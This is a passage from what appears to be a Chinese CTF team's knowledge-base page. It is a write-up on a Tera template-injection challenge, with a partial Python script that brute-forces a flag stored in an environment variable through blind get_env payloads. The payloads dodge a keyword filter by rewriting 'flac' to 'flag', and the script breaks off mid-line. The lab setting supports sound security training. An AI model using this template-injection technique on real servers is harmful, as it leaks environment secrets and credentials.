 X1cT34m.com
首页 通知公告 团队介绍 安全研究 CTF知识库 训练靶场 历史荣誉 加入我们 联系我们
});
Tera
Tera ssti
https://keats.github.io/tera/docs/
Flag 猜测在环境变量里面
通过 get_env + if starting_with / ending_with leak flag
COPY
import requests
dicts = '0123456789abcdef-'
# flag = '{3c8ce067-4df7-66b2-843a-04c6959'
flag = '-04c695904159}'
i = 1
while True:
    for s in dicts:
        print('testing', s)
        url = 'http://172.10.0.3:8081/'
        # data = r'{% set my_var = get_env(name="flac"|replace(from="c", to="g")) %}{%
        data = r'{% set my_var = get_env(name="flac"|replace(from="c", to="g")) %}{% i
        # print(data)
        res = requests.post(url, data=data)
        if 'forbidden' in res.text:
            print('forbidden')